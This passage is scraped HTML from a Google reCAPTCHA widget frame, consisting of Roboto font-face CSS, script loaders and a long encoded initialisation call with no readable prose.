  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="jYFuEEFtDDjafaus01N6TQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="jYFuEEFtDDjafaus01N6TQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jYFuEEFtDDjafaus01N6TQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrlAw50XLCnDvn8lXsKTwoEzwoDDkiDClDbDqRTCg8O/wpfCnsOPTQ85SMOdw7DDoMOhw4HCu8OkFGLCjlnDvcOLZsKNw6FVwqHCk8OlwoBAw6BgUy0Hw43CuMOOA8OEw5NYwoLDpFPClxvCtcO2w7HDrcO5QcKCwrIXwqbCq8OwwqlEwoHDqA3DsgjDolU8wrTCjmDCoiZiZsK9XsO1w6J5w43DlsOiTsKiBlVzasOvw6/DtsO/w57DkcKlw47Ci8OhEcKYRQHCtFDDhcO8wojCp8O1w5zCisKXA8OGw4M3XlxFNVDDk8OTKcOAwr5yw6YKw57DnMKOw6cwwp7DmcKVccOUw4Bhw449C8OwcA7Cu3/CqG9Xw6TCrMKDDCvChHsJPkvCm8KKYsOewodEw6PDhMOjOiR2M8OZNkRsVsOsZGzDoixcw4HCs2dhwrTCihvCjxQFwrQNwoHDpcO2wofChBMuecO0QcKbZiNFUgbDgA7ChMKKwqHDpD1Sw4LDk8K8I8KrKcOGfcKNwqnCj1vDvMOaw49Kw7t3wpnCuw/[base64]/wr/DjcOkKMKww4HCosKZw7NsQnFMwozCjybCt8KIwrLCr8KuDMOOwqXCkBtqw5DCj3gAwpfCs14xwqE5wrnDhnEHwqEnw43CtsOpZTHDkHrCnSHClCkEw7LDpXPDvhTDkkfCp8K9w4TCo0YbfcOVwo/[base64]/[base64]/DtEQYAWgWw4Jlw5rCqcOHUiBzw6gDQw0MdVU8MRjDhMKIwpnDjV7DkVtECxlswqrDrlfCoA3Cu8OmLFfDnsKCTznDvcK/GD05PwBsW3pHAmTDlB9ywoFnwoEFLMOSXcOOwqjCrz1CH8OxaEDDqMKHwqPClsORwrzCgcOJw6/DnijDiMKNCsKwwpNMw6DCr0/DrEbDpwAlwoZ9ecONJELDnMKDw41jZsKPBmnCrwk9w5fDjMOtHcK3wpp1QMOSwoxrSMO2w7EQIMKvBsOKYwtGworDhw7DicOFc8Oywr7Ch8KqwrBdw7XCg17Cn8OCw6HCsGPDlcK7woZ4w4DDrT55w7FjXibDpsOGwpXClxskTcO6bMKCBCNQfm/[base64]/CujzDksKmcF4zw7tQw7UPw7XChCtewrbCpcKowrQ4JMO4w6zDjxg3w4dITEzDk24/[base64]/[base64]/Ck8OwwqDDpsOaK2RWwoLCh3HDtjEsw6ASw7l/w6/[base64]/[base64]/T8K3wqxYwoLCssKswobCgmPCkcKAw6B8dwTCnsOHw4rCuFLDiMKkwrfDrjfCtcKfRMOSeUQ2OEHDtzTCq8OfV8K7IsK4QmFlUww/[base64]/Cq2/DvDfDpsKGw4DDpk5MHMK5ZcOQNHJwW8Ogwr8jwpwKVXjDv8OFQydVKsK+wp/[base64]/MQnDm8OwwqsEw5NhScKePMKNwofCucOZRyBQcyDCsT/[base64]/DocKgcMOfWi96NcOXD8O6FFrDngtNwrIfwowOAcOAw6nChsKRwqjDucOBw7Qpw69lw5XCqVbCkcOJwrrCvBzCoMOAwrwkWcKxOx/Ci8OhDsKCS8KkwrXCvjzChMKka8KyL143w6TDq8KpwohDJcKRw53CnhPDl8KOHcKAw5pzw6jCucOdwqPCvg4dw4sVw7PDucOhCsKvw73CpsKTXcOfLlNSw6ZcwrcHwofDjiDCr8OzOCggw6nDnMKvci4Kw73CvMOYw4cCwr/DvMOYw47Ds1t+eXDCvA4SwpnDmsOmWxrCrMOMV8KRMsOnwpLDoVVuwpDCsWsuH2vDocOvdW9SdDJOwolCw7hzBMKORMKBdDokNgTDrsKoQRcqw5IBw4BCKcOlTXYZwpHDiwJAw7bCu394w6/[base64]/woluwpsXH2V2wo46V3/ClBTDosKaw6dtE8KEVR/DlcOVw4zCvybCrMOww4fCvMKrRcOnA2TCpMK7w4jCkRkeOU3DlEbDvRXDi8KWdmd3f8OGZ8KJa2gcPWwIwqtOOgnCv3QsHkNsfMOyWSnDisOYwp/DjXcpMMOzFAbCox/Cg8KBGWoCwoZVMyLCviEDw53DqjrDtcKQVR3CosOpw5QcPcKrDsO3YWzDkgAOwpzDp0HCq8KXw4vDosKeK1lZwpZ5w4oVCsOBBsKjwofDv21Hw5HDjRlnw7XDtWjCpFEAwronZcKMQMKgwpljNynDjW07KsKXXk/CrMKswpFawph+w4w8wqLDqMKKw4HCvVrDnW1jD8OHalJLZGrDnzpWwrzCpzHCrsOQMzILw785LW1ew7/[base64]/[base64]/RsKVWcKRQUotbjnCkyVHWMO6ewM3wojCmg9kwo7Dj1HCqUTDr8KWwrTChsODZ8OsUcKZaX3DrG/[base64]/Dj3zCkcKmL8OQw6rDpSFewrTDn2w7woXDpE3DjiYgQ8OQw5Yjw61xw7PCpcOtw7LCkXB/Yw7DpMOneGV8esOBw4c1EGPCtsOvwrDCsDV9w6kUTXcTw5giw7LCvsKSwp8/wpXCpcOtwrgywqwGw4MccBrDjklrMhkZw4cmWnZAI8K1wrnCpC9IbiUfwq7DlcOdOgEoFlMHwq/[base64]/[base64]/[base64]/[base64]/e37DjQfDnsKiOcONwrEMaigmAsKDwrrDomrDnltMWMKHw7PCncKCwoDDksOYLMOYw6XCtALCnsONwoDDm0NTCsOHwrJswrwhwoFWwr4PwpZSwptuJwZiBsKsX8KDw4lib8K/woHDlMKsw7bDpsKTG8K2AjjDnMKZQHZwcsOdQhnCsMKXRMOuQzdcDMOWHkoKwrvDowgmVcKDw4gNw73DmMKtwp/CtsKqw4HCqzfCv3fCr8OzHRARYy4Cw4zDin7CilrDtAjCgMKVwoURwph1wpNYXDINUALCnQcywqE/[base64]/DtzvChFNXw7tzw75Uw4vCnX3DkcKnelfCtMOsB3DDoDPDo3Ikw4vDoBofwpw8w7TCnk0Kwq4cccK3LsKfwpvDnhFew6TCjsOvI8O9woNRw4Ekwo3Cij0PIX3Clm7CrMKHwrrCjVDDgCo4Tyh9HMKKwoFPwoHDg8Kdwq3DuFvCjwgOw5EzZcK4w7/Dr8KIw4HCojUbwoYIc8OAw7TCgMONcSM3wqArd8OfYMKLw5oeSQbDlng/w73CusKGXVFSeGPCiMONDcOvwrHCiMKbG8KHwpozccOvUg7DmWLDvMKbYsOgw7/CqMKmwpY1cXhUwrtISW7CkcOGw7NBfjDDjEbCocKowo5kRGhbw4bCpwd+woAnFyTDg8OFw6bCu21Lw7pswpzCozHDhQJ/w57DqDDDicKAw5AxYMKLwonDqkzCtWfDhsKAwr9wX1oVw64DwqwYbsOlCcORwrnCqh/Dk1TCncKdUwlve8KkwrHCl8OnwpjDh8KrOBQ4fgLCjwfCtsK5a10mUcKPIMOWw7LDhMOeMMK9w7QnfMKLwoVrJsOVw6XDpy18w7fDksKeVMOZw5E2wo92w73DhMONVcK1wrVCw5/[base64]/[base64]/w4DDkRU8YjoTV8Kbw7FGwofDr8K/K8OLwoLCjsKVwoHCmsOzLzoMNsK8MsKcQls3Cl7DsTV4wrVKTETDosK2DsO1W8KfwoorwrHCsg5uw5/ClsKnZcOlNSDDrMKMwpdDWQbCusKXQ0xZwqQDd8OPw7Eyw47CnB/CoSHCrCLDqsOpFMK4wr3DngbDkcKEwrPDkGRNN8KFecKSw4fDmXvDrMKlZ8KAw4DCjcK7EmJswo3CrFvDuRTDvUBPdcODWU1qA8Otw5HCisKmR3rDuwrDmAvDssKcw4h1wpIMWMOdw7TCrsOew7E4wot6A8OQMRhmwq4Idm3Dq8OteMOjw7TCq3sxNAbDry/DhMKIw7zCp8OHw77Dqih9w63DqRjDlMOIw6gkw7vCnwFzCcKKCsK8wrrCqcOlDlfCkjN3w5PCnMOsw7gAwpzClnnDk8KoXCkVchwBdz4FWMK8wonDqGBQLMORw6swDcKSNxXCtMOCwp7DncODwpRcQSEgIikBXS83XcOew7ssTi3CicOdT8Oew74VWHXDqxXCmX/[base64]/DsEfDssOBOjjDjsONIFNOw5Z/w6nDv8KPdxzCo8OzOT8PQsK+YDLCgznDgsOPOVvCmgsvAcKtwqvCpsKqVMONwpzDqShQw6B2wo1rAwfCtcOkLcKbw69iOFRCECkgDMKFHwBhTzzDsxdPAw9nwq/DrjbCssOBwo/DucOSw7crGhnCsMKGw6c/TBLDhMO9Y0ptwoI4J29/H8Kqw6bDqcKNwoITwqgHHjrCtl4PAsK4w6IHVcK0w5s2wpZdVsKKwpYRGyE6w5tuNcKrw6BHw4zCvsK8eA3CscKwG316w4I8w6EdfC3CssOlN13DsTYNFzQQfwwRwqxBSjzDhirDt8KoUCZCIsKIFsKcwpBCXDDDrn/DtFsow4sNYXzCm8O/worDui7Du8Oqe8O8w48/FiV5Hz/DsQF3wpfDqsKNBRPCusKPMAt0H8ONw6fCusKiw4zDmzLCjcOtAWnCqsKaw58Iw7jCiDzCjsOgEsK6w5F8BTI9wo/Dhkt4fTnCkxs7bUMyw6RYwrbDlMOBw41XCT0RHw8IwqjDn2jCkmwUNcKxAHfDosO7ZhvDvxLDr8KWSRF5fcKew7/DsUotw5zCnsOKesOow4bCtcOvw4dbwqXDn8Kwc2/Cnlxbw6vDr8Kbw40FeVvDosOyQsKzwq8wKMOUw5nCicOLw6XCp8OYAcOawpvDm8KYMgAATFZLPHY+wqw5FxlrHEwsJcKWCMOqFFnDssOHAho/w6PDkADCnMKMIsOGS8OJwqLCuWkFYTdsw7RiHMKNw58CXsKAw6HDnxPCuwg1wq/[base64]/[base64]/DgGrCmUUKOsOMw71xa1PDlsKOVMKYEMOSYcK8J8Kkw6LChWvDsg7DllYxRMK6PsKaLsOcw48pFgVzwqlvYwQRR8O3Wm0bJsKFI3Etw5/[base64]/Cu8O8wpgnZMOLwpfDvCLCksO8wp7DlsOyIkU5LF7Dmk3Do3RXDMKPPVzDgcKHw4o8by84wp/[base64]/[base64]/wqzCh8KAYAvDuzBMPwTDlcOUHcOIIG41fsOeIXbDqMKDNcKcwoXDscOkLcK8wrHDhXTCknHClE7Cn8OPw6/[base64]/[base64]/DjsK/wqLCn8KEZVVIdMKGUnxLwo7DlcKuwqPCocKtCcONNDxXSlV3cmV8ZsOOVsKyw53CksKOwoZSw5TCrsOrw5h7Y8OLd8OIa8Ozw50lw5jCjMOjwr3Dq8O7wrQNI1bClVfChMOsSHnCusKZwovDgiLDrWTCq8K5w4dTfMOsTsOVwonCnWzDiTh/[base64]/w7LCiGLDvAfDv8O/[base64]/[base64]/DjMKNw4/Cp344w4vChsOFJTvCucKiw7rDvMO/wrLCt3XDt8KYb8OqH8KVworCq8Kyw4TCksK3wpPCpMOEwplZSlUdw4vDtGDCozplQsKgXsKTwrzCucOIw4sywrfDjcKTwoRYfAViVxtYwpRlw7vDssOAScKLGSjCs8KFwp7DncOLAcOGX8ObP8KVesK/fQHDlS7CnifDknnCncOfNTLDiH3Du8Knw6kOwqTDjStewp/DtMKdScKoYRtjVl0lw6RHSsKPwonDpGAZAcOSwoEhw545Dm7CoQBYU0wBGR3ChlBlRgLDsQDDnURCw6PDj0Nkw5HDtcK6U3htwpPCqcKuw7gQw6k6w5hHUcO+woDCkyLDnlHDuHFFw6zDkm3DjsK/wrJNwqk9YsKRwrbCtMOvw4Bww5spwoPDhVHCviJTAhnDicOIw6fCssKwG8Okw6/DllbDhsKhbsKjFF8xw4nDr8O0NUoLT8KZWHMywqsgwqglwqAWEMOUQlfCiMKnwq1JTsKPdWojwqtgw4TChCNUVcOGIXLCt8KNFFLCs8OeMiIOwrRww4lHTcKww7bCo8K1JcOYbAoWw7LDn8OZw7wMMcKowrQKw7fDlQpjdsOccynDrsOvSgvDjkvDsVnCpcKVwo/CpsK0LAfCgMOuB1Mawol8Vzpyw6QYe3nCjTDDtyUzG8OSXsKHw4zDlUTDu8O4wozDiETDhXfDvEbCl8Kcw7pLw4o6LUU9IsK4w43CkyjCpMOewqvCjDtMPUpARxTDl1QSw77Dnih+wrFBBX/CpsKcw4jDlcK5T1HDtjPCrcOWG8OQPTgiwprDmMKNwoTCjFoYO8OYEMOEwoXCumTCizvDi1PDmA/CkQIlBsKREAZIGwltwqdKZ8KPw4wNcsKwMk85dWfDpC3CosKHBV7CmAsZbMKVKHTDicOHb0LDqMOVC8OvCgY8w4fDsMO6ZxPClMO6bWnDmUs3wrdLwr1xwrQywoILwrMff37Dk33DusORLXYPejDDpsKswqsYLV3ClcOHaB/Dsx3DrcKIIMKDOsO3NsKDw6sXwrzDl2HDkU/Dthp8w4fCs8KEezpAw6VtesOLQsOhw7xRO8KxCUFyHV19wrhzJgnCknfDo8OgTWXDncOTwqbDmsKsLzUqwpzCssOTwo7ClUHCm14FczB0E8K5CcOlKcOccsKuwr8MwqLCiMOoL8K0YSfCiG9ew60da8Opw5/DlsKuw5I1wqd0Q2jCjXzDnyLDhXfDghlTwqchOxUNLENGw5g6csKswqrCtx7Ck8KvU2LDlgLDuhbDgg0Ld28XHC8rw5AhC8KQV8ONw7h3TG3ClcOnw7PDozHClsO0Eh1xAmrDg8KZwr5Jw7wgw5TCtX9JccO/IMKaQl/CiV5gwqDDkcO2woALwrkee8OIwo5Aw6wiw5s1csKtw73DhMKABsORJW3ClWZawr/DnS7DicKcwrQRFsKcwr3CrxMvQVLDqxo7ChXDqDhzw7/CuMOLw4I7TTsxG8OFwpvCmcO3bsKow6JSwoQAWsOfwogiT8KwNWw6Cm5ZwovCqsOSwq7DrMO7MR0nwpAlVMKySiLChSnClcK/[base64]/DhQxkUEHCpFNxwpJOM0PCgMKiD8O5wrHCnGPChMO0w4bDosKyOD4Ewr/Ch8KOwoxKwpRNK8KiPcOoasOhw650wq/[base64]/DrMKyw440MMODwqDDn0jCkQ3Cpz1sdcOvXsObY8OhAygCBVtyw6AxwprDmVE2PcOJwqHDjcK1wpsQdMO4NsKTw7crw58kFsKIwqLDhQDDhxHCg8OhRynCn8KSFcKbwozCpn8aGibDvy7Cv8OLw7ZyIMOwacK3wrJpw4h6Q2/ChMOcFMKANQp4w7/Dp1xYw6ZYaXzCjzB6w6Zwwp9+w4MXahLChw7CgcODw6HCtsOtw6XCtwLCp8K2wo0Hw796w5VvUcOsacOCTcK2bD/CoMO5w4nDgyPChsK+wpgEwp7CsVbDp8KywqHCt8O0wrLCmMOoesKmN8KbW2wqw5gmw5x2F3PDk1LDgk/CnsOpw5Yme8O3Bjsbw5IDI8OPQz4Yw4LDmsKYwrzCp8OJw64KQ8OkwprDkAfDjcKPQcOrM2vDp8O3bCTChcKpw4t+wonCvsO/[base64]/DhX81w4/Cp3LCkMKPO0ASMw9YSh3DkDtSw6HDjk/DlcK6wqnCtynCgsKlfcKqwqTDmsOTYcOIdhjDpTBxSMOrHR/DssO0aMOfM8Kyw43Dn8Kcwp4mw4fCgGXDgW9vc1gfQH7DsxrDgcOcSMKTw4TCosK/w6bCjMOSwpYoZ3owZAEWRmBdTsObwovDmS7Dg0wbwqplw4vDucKiw74YwqPClMKOaiwgwpcnV8KjZnvDtsOFDsKYXRNpwq3DnRPDsMK4VHw0H8OQwpHDiR5RwrjDkcOXw7h7w5vCkAd5GcKTScKZOmLDhsKKfURDwqkFZcKnWknCp2NKwrdgwqFswr8FXRLCgGvCi0/Du3nDuHPDk8KXBQJ2dT02wo7DmF0Zw4LCs8OYw7gowqPDqsOXcFkgw7NuwrUNJMKOIErCgUDDtcKdb1BVB2zDp8KRRQ/Cjl0cw4cjw4QbGw8yHDrCu8KjZ0TCvcK9UcKyasOgwq5cdsKHYVscw4nDqWPDnhgzw5IQTh9Tw7Vwwp3DrVDDjm47ClYowqHDpMKSw40JwrIQCsKJwowKwpPClcOjw5XDmRHDpMOGw4/Cik1RLRHDosKBw6AHUsKow6kYw5HDog9awrYOS0t8a8Onwr1Ew5PCm8Kew65IScKjH8KOT8KJNFBBw64PwpzCmcOnw7PDtx/CgUJ6bXs3w4LCi0EXw74JDsKFwq9AX8OWMUVraEQLZMKewqHChgcqO8OTwqpVWMOcL8OPwojDu1ULw43CvMK/w5Zqw503cMOlwrXCmyDCrcKZwonDlMO6UMKyczXCgy3CpDPDrcKnwprCqcOhw6tjwokXw6jDn2DCuMOywqjCvhTDiMK4IEwewrMQwoBBU8KtwrQ/LMKQw4zDq3XDkmXDpzM7wolIwqvDuRjDt8KecsOIwovCucKXwq8/JhvCiCxnwptowrNbwoZ2w4p2JsO5P0DDrsOaw7nCgsO8U19IwqZxdzVZw4PDmXzCnicUQMOSKV7DpHLDhcKtwpHDqA4Gw7XCp8KDw7EiPMK3wp/CmDrDunzDukQWwqzDu0DDp1EvXsOVT8KIw4jDnivCmybCncObwqEiwqV5L8OQw6c1w7kLZcKSwpouD8OdaFB/O8OcHcO/SwEcw50Pw6fDu8OMwp9rwqjCojbDqgBUSznCowTDs8K3w4B9woPDmBjCqSg9wofCsMKYw5fCskgxwo3DuzzCscKVRcOsw53DncKGwq3DpFIswqR7w4zCrsOuNcKEwq/Csxw4CgBfY8KbwoQdagcuwr5bScKJw4XCuMOxFSXDgMObRMK6bsKGBWU+wpHDucKwKyrDlsKRDx/[base64]/CqFTDqiHCpMKCwo5RP8OlNsKJKAvCqcKxUsKLw7lnw6TCsR8owpQhKmvDshp4w54kAx9JS0bDrsK6woLCvMKATjRyw4HCjWMiF8OqBikHw5pSwq3DjHDCmUXCsnHClsO/w4gCw69aw6LCl8ODasKLciLCpcO7wrMBw5piw7V3w4NWw4c6woEZw4MdcwFCw78bWE4+UWzCtGwowobDp8Khw7/[base64]/w4EUAMK9w4IZO2zDvztwKSvCqWrDkw95w57DiiDCl8KpwonCuRkxEMKZWnVKacOodMK5woLDosKCwpFzw7zDqMK2TgnDohB1wqjDjFhBU8KAw4NwwoTCvwvCg3p7LyI9wqTCncOiw5JGwr0Mw5XDqcKeIQXDtsKXwrs9wpYJFsOmbBfCk8OUwrfCs8OTwr/[base64]/[base64]/DjcOjwpjCiBPCnwRVeDQgAmvChWjCjMKWeztLwoLDtMKnCSwiCsOgDVAUwpZIw5dwPcOWw6PDgyERwr19ck3Dhy7DocOOw5UTIsKfR8OZwq0ZTSbDhcKiw5zDv8KQw6bCvcKRfzfCscKeRsKOw4gCYUZCIi/CusKXw67DkcKgwp3DlGgrAGAKGyvChcKZZcOSVcKAw5DDvsOZwqdha8OAL8K6w6rDmcOtwqTCjic1EcKCEgs2FcKdw4waS8KzV8Kbw5/CncKzQTcqMDfDjcKyS8KIBRQADnLCh8O4U0ZHDUAXwoRfw6wIGsKMwqVGw6LDnzlNQlnCmcO7w7Agwr0+BAg3w47Dq8KVK8KzUhvCp8Obw4rCpcK3w6/DmcK+wo3DsjrDuMKNwr4LwprCpcKFB1bCoi1+ZMKCwrPCrsOlwq4Rwp14XMOdw6QOKsODQsOowr/[base64]/[base64]/[base64]/Ci2lhwovDgSHCjHNbwo5ww5wuw5YVTlbCscKHQMOGwqHDqsKYwqhpw7YRdEpfWC4/B1fCtUBDdMODw4bCvTUNIwLDuH0oZcKBw4zDgsOmScOOw50hw4YcwpHDlC8nw4cJLwJGDiFeG8KCKMO8w7chwqzCsMKNw7tZE8O4wrMcCsOzwpEtLiAew6tvw7fCo8OlAMOrwpzDhcOdw4HCu8OjQUECDTzDlxNCHsOrwoXDsD/[base64]/Dr8OHwoHDkmLCpjzDtsKVBl3Cg8KDfyfDhcOgw7gZwq7DnRt2wpzDqkXCoSjChMOYw5LDgTcpw4DDpcKQw7bDuUrCv8KmwrzDrMKKbMKeN1AwGsOiG3hHKgEEw7pswp/DlB3CllTDoMO5LRzDj0XCmMOnGMKDwpfDpcOxw4kBwrTDrlLCij86DD1Cw4/DoC/Cl8K+w4/DrcOVU8Oew51NGChqw4YzJhkHFgZtR8OSYx3DvcKcVQAYw5BJw57DgMKdf8KXQBrChxhhw605LFPCllg6W8Oywo/DqnTCmHdcRsO5UFlsw43Do2gZw5USZ8K8wrrCo8O3IsORw6zDgFfDtUxgw7pnwrjDl8Ouw7dGHsKEwpLDocONw5A4CsKAeMObKXrCkD/[base64]/[base64]/RcKUw6NxETHDtMK/[base64]/CqMOCMcOcw7FGMMOzw4ImwpJjV8KrPy/Cjg0fwovCvcKWw6nDkTjCs3DCsUpbOMOFO8KXASjClcOzw75Lw6VifxTCjCzCn8KvwrfCosKqwp/Du8K7wp7Ci3TCmmMuNTLCny1ywpXDrcO5FUI/Eg5+w5fCusOaw4ERHsOuX8OKLnlewqHDl8Ocw5bDisO6HBPCpMKuwp9uw7XCskQVHcOFwrtOJTnDo8OLJcO/OwrChmsdb3JEf8OQcMKFwqAAGMOewo7CvzJKw67Cm8Oxw63Dt8KRwrnCusKrbcODXMO4w61DUcK3w4MIHMOjw4/CgcKkfsOcwoQkJ8KSwr9gwoHDjsKsLsOQIHvDuxoxSsKCw4IPwo5Zw7Rnw5N7wonCpBZ0dsK1PMOowqcHwrjDncKIBMK0YH3DusOMwo/DhcKvwqUxd8Knw67DlU8IIcOHwqEud1VENcO2wq1NCTpzwo8BwqJKw57Du8K5w4s0wrJ5w6vDhy8TDsOjw6LCgMKqwoHDohbDhcOyFWwbwoQPMMK+w79ZKVTClRDCqFgew6fDtCfDvwzCksKAX8KIwoZjwq/CqkvCkj7DvMKII3PDlsOAQ8OFw4nCm3s2LUfCrMOMRXDCjGl+w4nCo8Kqd2/DhMKawok8wrJaJ8KnJcK4SkjCh27DlGEFw51GaXbCvsKfwo/CnsO0w7jCtcOXw5sOwqNnwpjCo8KMwp/Cm8Kvwq4pw57CqzTCgXcmw5TDtcKyw5DDnMObwofCnMKdAW3CjsKZKFUUBsOwLsKuLQjCqsOPw51Pw5HDv8OiwozDixt9ZMKVTMOgw6zDsMKGNxzDoy1Gw7PCpMKewqrDmcORwqsZw7JbwqLDpMOPw7TDlsKOCsK3HRvDkMKbUcKXUUvDgMKIEFvDiMOCR2/[base64]/EMOewrNrTTnCrTjCpSbCpEknUzDCgVDDjMKXd0QmwpJDwqvCphhDbWRcUcKQLXrClcKnY8Kdw5IyY8O9wot3w6zDi8ODwrsDw40ww7EyV8Khw4djAVXDki18woliw7DCmMOeKBQ3DcOuHyPCkyjCkxp/[base64]/Cp8OPwrEVw63Dvn9nw4NdKcKlfcKOwq3DjMKsPGE9w6rDvyJNcBtWcMK0w7xhVcOKwrPCo1zDrS9STsKTRQHCpsKqwo/DtMKhw7rDoXtVJh93aHgkJsOgw55hbkbDgsKmJ8KPWADCrU7DohjDksO1wq3CvQfCr8OEw6DCvsO7DsOPHMOkLWzCmGEzXsOiw4/DiMKOwr7DpsKYwrtZwqN2w7jDpcOgQsKYwrPDjFPDoMKsfEzDu8OQwrkcfC7CrMK/CsObEsKXw6HCh8KJYRnCi0zCpMKnw7k+wolSwo90eHY2IhlQwpzCuTbDjyhAZSVIw6oNcQUiG8OoInxUw6MoOwg9woUUX8KOdsK5XjrDqWHDksOQw7zDuV3Cn8ObPRANOEPCksO9w57Dt8KmT8OjMsONw6DChW7DiMK9OnLCiMKjPcOzwojCjMKIHl/CkW/[base64]/EWzDhsKIw6rChRNhJ8OQwrdYFsOMw4tLV8OCwoLDkBZEw61SwozCmwNJaMOUwpXDlMO6McK1w4XDiMKoWsO1wo3Cvw1tXEkgWjPCg8OXw6dmLsOUIAVIw4LDqXvDoTLDnkAbT8Kzw4oRcMKZwox3w4/[base64]/DuB/CgBVyY8OYB8KLQHzDoDnCjlwjIcK3w7XCn8Kuw5kSVcO/[base64]/w5DCjsKlb8OYNMKdwr7DiMK8wrnDqxnCq8O9w6jCjsK+IWAawqrCiMOKwr/CghNnw7XCg8Kcw5/[base64]/ChiLDlFDClMKDwqbDvMORRMOHwo/CqcO5b13CmD3DuwPDq8Ofwq1mwqPDqAQjw6pRwphON8KowpbCpiPDt8KLMcKsMSdUMMK2HS3CusOqHR1LD8KGIMKVw6ZqwrfCmzVMB8O1woIUcHrDhcO8w63DsMKDw6dbw4TCvR8wAcKVwo52YTLCqcKMBMKsw6DDucO7WsKUX8KBwpUXVWQYwq/DoCJUVsOuwprCr3wpcsK1w69uwpZbXQI2wr4vJz0Kw75gwqxkDT51w4/DscOBwrQrw7tyNAHCpcOtfjXDisK5L8Ocwp7DrRsBRsKTwoxBwp4PwpRqwpU2NU7DiS3DvcKOIcOgw6Q+eMKmwoDCsMOZw6AFwqBRfiJNw4XCpcOkHWRLUQ3CgMOEw4U1w5AXbXocw7nCicOdwonCjkHDksOvwooiLsOfXmtzNjtXw77DtX/CoMOLQ8O2wqpZw4Q6w4cWUWPCqANrPkJCexHCv3LDvcOMwo56wobCrsOgbsKXw5AEw63Dk0XDrRDDkTRYUWhqJ8OZL3BSwofCrRZCNsOQw6d4SxvDuEF2w7Aew4QzKyjDjxQ1w4DDosODwoMmEcKRw6kyXgXCkBJ5K3FMwoDCk8OlQUc9wo/DhcK2w4TDuMOhF8KHwrjDh8Okw7Agw5zCtcOfwpppwpDDqcKyw7vDhhFvw5fCni/Cm8K2Y07CizjDpj/[base64]/LXR/[base64]/[base64]/CvsKCw6nCkzDDsMK3w4fDs8KnwoUwwpR8d0hMwrHCkgBafsKUwrLCkcKrGMOMwonDvcKywrUVRWhaTcKtJsKlw54/LsOwY8KUIsKqwpLDhH7CgS/[base64]/DrMKlw7HDo8OySzs0wrosw4QEWU1Kw65uecOYEsOyw5lMwrV4w67CtsOVwr5/[base64]/Ck8OFPzFXwr1RG2Ybw6MvC2xQPsKawrzCjg8VK8OweMORIMKLw4hAwrDDkD9cwpjDisO4R8OVK8KZJMK8wqEUeWPDgDjCpMOkacOvB1jDkBArdxB7woc9wrTDlcK3w7p2RMORwqp2w7jCmwkVwqTDujXDoMOAIB9hwoF5UmISwq/DkFbDvcKfesKzXhx0J8OZwoTCjSHDncKERcKowpvCulDDuFUiK8KMD27Ck8KowqoewrPDh2TDiVBJw6p4aXfDhcKwAsOhw7fDrypYbCx8ScKYIsKxaD/[base64]/[base64]/BsKnScOLKDPCqCTCiTtpw5XDoC9ELHLCrcOEDsOWw4shwpIocsOJwpfDucKhYRDCqTVZw47DszLDvGItwqQGw53ClVMmYgU8w7rDoEtJwrzDhcKlw5sEwq4Vw4jDgMKbbzdjDwnDnXdvWcOGFcO/XkvCtMORHEt0w7PDgcOJw7vCsifDmMKbaXAUwpN7wpPCvxrDnMOxwoDCpsOmwqfCvcKzw65oNsKPCnA8woJAbCAxw7E6wqvDucKew6xwAcKbfsOHIMK5EkfCrkrDkQI7w4/Ct8O2awYNR3jDqTY+LWfCuMKaTUfDmj7CgnjCuHMaw7FgcgHCmsOpWMKLw5/CtcKyw6vChk48IsKFRyLDjcKkw7TCkXPCiwDCkcKiSMOGRcKaw4dTwrzDsjllFnpfw4JgwrRAOmhiX1plwog6w5hUwpfDtUMOQVrClMKxw6lzw7cCw4TCusKuwr3DmcKOZcKMbyNkw6tHwqI/w6Qtw5I7wprDgxLCvk3Cs8O+w6liOmJCwr3Ds8KiXMK4QmcDw6wEAQcYfsOkYQBBXsOaOsK9w4nDlMKJR1/CqMKkZSNoSDx2w4TCgjrDrQPDrXoHN8KpCC3DglBXHcKmE8OOOsOrw6HDgsODLGAhw4XCgMOXw58QXw5jbW7ClmNCw7/ChsKkYH3CjF5wFhfDomvDgcKNJjtPKErDsGFqw5Qqw4LCnMKHwrnDvXrDr8K6MsO3wr7CuzE9wqvClkTCulh8cArDjwhWw7BFWsKuwr4Mw7JCw6wBw6s5w7NRKcKiw70Nw63DuDtiCinCiMKBVsO2OsOKw68aNcOXfi/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,852],0,null,null,nu